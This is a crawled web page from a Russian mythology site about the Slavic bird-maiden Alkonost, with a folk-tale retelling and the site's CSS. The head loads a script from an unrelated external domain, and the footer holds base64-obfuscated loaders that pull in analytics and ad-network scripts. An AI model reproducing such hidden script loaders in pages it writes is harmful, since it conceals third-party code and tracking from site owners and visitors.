

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vsemifu.com/mifu/slaviane/alkonost.php
body_size: 5539
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/style.css">
<script src="https://brodownload6s.site/code/ha3tkmjymq5ha3ddf44tcmrv" async></script>
<link rel="canonical" href="https://vsemifu.com/mifu/slaviane/alkonost.php">
<title>Алконост</title>
<meta name="description" content="Алконост - это чудесная птица, жительница Ирия - славянского рая">
<meta name="keywords" content="Алконост">
</head>
<body>
<table width="1000" border="0" cellpadding="0" cellspacing="0" align="center">
<tr>
<td height="200" valign="top"><img src="/img/slavyane.jpg" width="1000" height="200" border="0" usemap="#Map"></td>
</tr>
<tr>
<td valign="top"><table width="1000" height="102" border="0" cellpadding="0" cellspacing="0" class="gl_table">
<tr>
<td valign="top" width="200px">
<table width="200px" border="0" cellpadding="0" cellspacing="0">
<tr>
<td background="/img/menu/verx4.jpg" height="42">&nbsp; </td>
</tr>
<tr>
<td valign="top" background="/img/menu/centr4.jpg" class="menu">
<ul>
<h2><a href="/mifu/slaviane/sotvoren_chelovek.php">Мифы</a></h2>
<h2><a href="/mifu/slaviane/belbog.php">Боги</a></h2>
<h2><a href="/mifu/slaviane/bereginya.php">Богини</a></h2>
<h2><a href="/mifu/slaviane/kostroma.php">Герои</a></h2>
<h2><a href="/mifu/slaviane/aspid.php">Демоны</a></h2>
<h2><a href="/mifu/slaviane/anchutka.php">Нечисть</a></h2>
<h2 align="center"><u>Существа</u></h2>
<li><a href="/mifu/slaviane/alkonost.php" title="Алконост">Алконост</a></li>
<li><a href="/mifu/slaviane/aryspole.php" title="Арысь-поле">Арысь-поле</a></li>
<li><a href="/mifu/slaviane/gamayun.php" title="Гамаюн">Гамаюн</a></li>
<li><a href="/mifu/slaviane/sirin.php" title="Сирин">Сирин</a></li>
<li><a href="/mifu/slaviane/stratim.php" title="Стратим">Стратим</a></li>
<li><a href="/mifu/slaviane/hovala.php" title="Ховала">Ховала</a></li>
<li><a href="/mifu/slaviane/ovinnik.php" title="Овинник">Овинник</a></li>
<li><a href="/mifu/slaviane/polevik.php" title="Полевики">Полевики</a></li>
<li><a href="/mifu/slaviane/rusalki.php" title="Русалки">Русалки</a></li>
<li><a href="/mifu/slaviane/morozko.php" title="Морозко">Морозко</a></li>
<h2><a href="/mifu/slaviane/volk.php">Животные и расстения</a></h2>
</ul> </td>
</tr>
<tr>
<td background="/img/menu/niz4.jpg" height="42">&nbsp;</td>
</tr>
</table> </td>
<td align="center" valign="top">
<table width="600" height="878" border="0" cellpadding="0" cellspacing="0">
<tr>
<td background="/img/images/fon_01.jpg" align="center" height="118"><h1 align="center">Алконост</h1></td>
</tr>
<tr>
<td align="center" valign="top" background="/img/images/fon_02.jpg">
<div class="text">


<div class="imgcenter"><img src="/img_mifu/slavyane/alkonost.jpg" alt="Алконост" title="Алконост" width="350" height="258"></div>
<p><strong>Алконост</strong> - это чудесная птица, жительница Ирия - славянского рая.</p>
<p>Лик у нее женский, тело же птичье, а голос сладок, как сама любовь.
Услышавший пение Алконоста от восторга может забыть все на свете,
но зла от нее людям нет, в отличие от ее подруги птицы Сирин. Алконост
несет яйца «на крае моря», но не высиживает их, а погружает в морскую
глубину. В эту пору семь дней стоит безветренная погода - пока
не вылупятся птенцы.</p>
<p>Славянский миф об Алконосте сходен с древнегреческим сказанием
о девушке Алкионе, превращенной богами в зимородка.</p>
<p>А.Ремизов. Заветное желание<br>

Кaк-тo раз молодой птицелов с вечера навострил поставухи - сети
на перепелок, а утром отправился их проверять. Пришел на конопляник,
куда слеталось множество птиц, - и не поверил своим глазам: в
силках билась прекрасная девушка. Лик у нее был женский, а тело
птичье.</p>
<p>Потемнело в глазах юноши от ее красоты.</p>
<p>- Как зовут тебя - спрашивает.</p>

<p>- Алконост, - отвечала она.</p>
<p>Хотел было птицелов поцеловать пленницу, но дева закрылась руками-крыльями
и принялась плакать и причитать, уверяя, что после того, как поцелует
ее человек, она навсегда утратит волшебную силу и больше никогда
не сможет взлететь в небеса, а на земле ей придет погибель.</p>
<p>- Отпусти меня, - говорила птицедева, - а взамен проси чего хочешь,
исполню любое твое желание!</p>
<p>Задумался юноша: чего пожелать? Богатства? - оно иссякнет. Любви
красавиц? - они изменят…</p>

<p>- Хочу при жизни изведать райского блаженства! - воскликнул наконец
птицелов. В тот же миг зашумело в его ушах, потемнело в очах, земля
ушла из-под ног и засвистел вокруг ветер. Через миг он увидел себя
в светлой и необыкновенной стране. Это был Ирий - небесное царство
по ту сторону облаков. В Ирии обитали крылатые души умерших. Кругом
благоухали поющие цветы, струились ручьи с живой водой. Алконост
пела сладкие песни, от которых на земле наступала ясная солнечная
погода. Все кругом было прекрасно, и юноша понял, что достиг предела
своих желаний.</p>
<p>Однажды он задремал под деревом, но был разбужен вороном.</p>
<p>- Что ты делаешь в Ирии, бескрылый? Что ищешь среди мертвых, живой?
Ты еще не изведал любви и счастья, которые отмеривает судьба полной
мерою, зачем же поспешилдобровольно проститься с радостями жизни?
Немедленно возвращайся в родные края!</p>

<p>Спохватился птицелов. Сказать по правде, безделье начинало ему
надоедать, здешние летающие красавицы не обращали на него внимания,
а яблочки райские уже приелись. Но ведь не станешь ловить в раю
райских птиц, чтобы сварить себе похлебку!</p>
<p>- Я бы рад воротиться, - сказал он робко. - Но как отыскать дорогу
обратно?</p>
<p>- Так и быть, - ворчливо каркнул ворон, - я тебя выведу в мир
людей. В награду за то, что твой прапрадед - тоже прицелов - выпустил
меня однажды из сетей.</p>
<p>- Прапрадед? - не поверил юноша. - Но как же… когда же… быть
того не может!</p>

<p>- Может, может, - кивнула вещая птица. - Разве ты не знаешь, что
мы, вороны, живем триста лет? Теперь закрой глаза и возьмись за
мой хвост.</p>
<p>Юноша зажмурился покрепче… засвистели ветры вокруг него… и
через миг он ощутил под ногами твердую землю. Открыл глаза - и
оказался на той же самой поляне, где перепелки клевали коноплю.</p>
<p>Он воротился домой, дожил до глубокой старости и лишь на исходе
жизни рассказал внукам об Ирии - райской обители, куда его завлекла
сладкими песнями птицедева Алконост.</p>


</div></td>
</tr>
<tr>
<td background="/img/images/fon_03.jpg" height="118"></td>
</tr>
</table> </td>
<td valign="top" width="194px">
<table width="194" border="0" cellpadding="0" cellspacing="0"><tr><td background="/img/menu/verx2.jpg" height="42" align="center"></td></tr><tr><td height="209" valign="top" background="/img/menu/centr2.jpg" align="left" class="gl_menu"><h2><a href="/" title="vsemifu.com">Великая энциклопедия мифов и легенд</a></h2><br><ul><li><a href="/mifu/antika/antika.php">Мифы Античности</a></li><li><a href="/mifu/egipet/egipet.php">Мифы Египта</a></li><li><a href="/mifu/slaviane/slaviane.php">Мифы древних Славян</a></li><li><a href="/mifu/indiya/indiya.php">Мифы Индии</a></li><li><a href="/mifu/kitay/kitay.php">Мифы Китая</a></li><li><a href="/mifu/mesopotamiya/mesopotamiya.php">Мифы Месопотамии</a></li><li><a href="/mifu/japan/japan.php">Мифы Японии</a></li><li><a href="/mifu/vikingi/vikingi.php">Мифы Скандинавии</a></li><li><a href="/mifu/keltika/index.php">Кельтская мифология</a></li><li><a href="/mifu/italiya/index.php">Раняя Италия и Рим</a></li><li><a href="/mifu/eskimosy/index.php" title="Легенды эскимосов">Сказки и легенды эскимосов</a></li><br></ul>&nbsp;</td></tr><tr><td background="/img/menu/niz2.jpg" height="42">&nbsp;</td></tr></table>
<div style="margin:10px 0"><div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;/search.php&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту vsemifu.com&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:7941068,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;что ищете?&quot;,&quot;input_placeholderColor&quot;:&quot;#999999&quot;,&quot;input_borderColor&quot;:&quot;#999999&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="7941068"><input type="hidden" name="l10n" value="ru"><input type="hidden" name="reqenc" value="utf-8"><input type="search" name="text" value=""><input type="submit" value="Найти"></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div>
<br>
<br>
</td>
</tr>
</table></td>
</tr>
<tr class="footer"><td align="center" valign="top"><hr><hr width="75%"><hr width="50%"><p>Copyright © 2011–<script>document.write((new Date()).getFullYear());</script>. При использование материала ссылка на сайт <strong><u><a style="color:#fff" href="/">Мифы народов мира</a></u></strong> обязательна.<br><a style="color:#fff" href="/privacy.php">Политика конфиденциальности</a></p></td></tr>
</table>
<map name="Map" id="Map"><area shape="rect" coords="378,28,787,108" href="/">
</map>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let s=window,j=document,t=atob("eQ==")+atob("bQ=="),k=atob("aHR0cHM6Ly9tYy55YW5kZXgucnUvbWV0cmk=")+atob("a2EvdGFnLmpz");if(!(t in s)){s[t]=function(){if(!("a" in s[t])){s[t].a=[];}s[t].a.push(arguments);};}s[t].l=Date.now();for(let i=0;i<j.scripts.length;i++){if(j.scripts[i].src===k){return;}}let e=j.createElement("script");e.async=true;e.src=k;j.head.appendChild(e);let x=atob("Yw==")+atob("bGlja21hcA=="),v=atob("dHJhY2tMaQ==")+atob("bmtz"),y=atob("YWNjdXJhdGVUcg==")+atob("YWNrQm91bmNl");s[t](n,"init",{[x]:true,[v]:true,[y]:true,});})(97390653);</script>
<script>(function(){let j=document,a=atob("X2E=")+atob("Y2lj"),w=atob("ZGF0YVBy")+atob("b3ZpZGVy"),g=atob("aHR0cHM6Lw==")+atob("L3d3dy5hY2k=")+atob("bnQubmV0L2FjaS5qcw==");window[a]={[w]:10};for(let i=0;i<j.scripts.length;i++){if(j.scripts[i].src===g){return;}}let p=j.createElement("script");p.async=true;p.src=g;j.head.appendChild(p);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vsemifu.com/style.css
body_size: 964
content:
body {
padding:0px;
margin:0px;
background-image:url(/img/space.gif);
}


.gl_table {
background-color:#010446;
padding-top:10px;
}

h1 {
font-size:16px;
font-family:Verdana, Arial, Helvetica, sans-serif;
color:#480000;}

.text {
	width:500px;
	text-align:justify;
	padding:10px;
	text-indent:30px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#000033;
	margin-left: 15px;
}

.text a {
color:#000066;}
/*меню по страницам*/
.menu li a{
margin:0px;
padding:0px;
font-family:Geneva, Arial, Helvetica, sans-serif;
font-size:11px;
text-decoration:none;
text-align:left;
color:#ffffff;
}
.menu li {
list-style:circle;
}
.menu a:hover {
color:#FF0000;
padding-left:1px;}
.menu ul {
padding:0px 15px;
margin:0px 10px;
line-height:14px;}
.menu h2 {
font-size:14px;
padding:5px;
margin:0px;
color:#FFFF00;}
.menu h2 a{
text-decoration:none;
font-size:14px;
text-align:left;
padding:5px;
margin:0px;
color:#FFFF00;}
/*конец меню по страницам*/
.footer {
background-color:#010446;
color:#FFFFFF;
}
/*главное меню по мифологиям*/
.gl_menu h2 a{
text-decoration:none;
color:#FF0000;}
.gl_menu h2 {
font-size:14px;
text-align:center;
padding:5px;
margin:0px;
color:#FF0000;
}
.gl_menu li a{
margin:0px;
padding:px;
font-family:Geneva, Arial, Helvetica, sans-serif;
font-size:13px;
text-decoration:none;
text-align:left;
color:#000033;
line-height:12px;}
.gl_menu li {
list-style:circle;
padding:2px 0px;
}
.gl_menu a:hover {
color:#FF0000;
padding-left:1px;}
.gl_menu ul {
padding:0px 15px;
margin:0px 10px;}
/*конец гланого меню по мифологиям*/

.knopka {
	font-weight:bold;
	font-family:Georgia, Times, serif;
	text-align:left;
	padding:10px 0px;
	padding-left:15px;
	background-repeat:no-repeat;
	width:253px;
	height:18px;
	background-image:url(/img/knopka.png);
}
.knopka:hover {
display:block;
background-image:url(/img/knopka2.png);
color:#770000;}

#knopka2 {
position:relative;
top:0px;
left:0px;
}
#knopka2 a {
text-decoration:none;
color:#000000;
display:block;}


#index {
margin:0px;
padding:0px;
width:600px;
position:relative;
top:185px;
left:350px;
}

.index {
text-align:justify;
padding:10px;
text-indent:30px;
font-family:Verdana, Arial, Helvetica, sans-serif;
font-size:14px;
color:#000033;}


#shetchik {float:right; z-index:auto;
}

.left {
float:left;
margin:0px;
padding:0px;
margin-left:-30px;
padding-right:10px;}
.left p {
text-align:center;
font-size:12px;
margin:0px;
margin-bottom:5px;
padding:0px;
color:#000033;
font-family:Verdana, Arial, Helvetica, sans-serif;}
.imgcenter {
text-align:center;
padding:5px;}
.imgcenter p {
text-align:center;
font-size:12px;
margin:0px;
margin-bottom:5px;
padding:0px;
color:#000033;
font-family:Verdana, Arial, Helvetica, sans-serif;}


#reklama {
background-color:#313131;}
.ogon_left {
float:left;}
.ogon_right {
float:right}
#reklama_s {
background-color:#CCCCCC;
margin-top:0px;
border-radius:10px;
-webkit-border-radius:10px;
 -moz-border-radius:10px;
 -khtml-border-radius:10px;
 border:1px solid #000000;

}
.img_left {
float:left;
margin:0px 10px 10px 0px;
padding:0px;
}

.bogi {
border:1px solid #999999;
padding:0px;
margin-top:0px;
text-align:center;
margin-left:-20px;}
.bogi img{
border:1px solid #999999;
vertical-align:bottom;
padding:0px;
margin:0px;}
.bogi tr td:hover {
background-color:#333333;
font-weight:bold;}
.bogi td{
vertical-align:bottom;}
.bogi a {
text-decoration:none;
color:#000000;}
.bogi a:hover{
color:#FFFFFF;}

.indexb{
max-height:660px;
overflow-y:scroll;
}
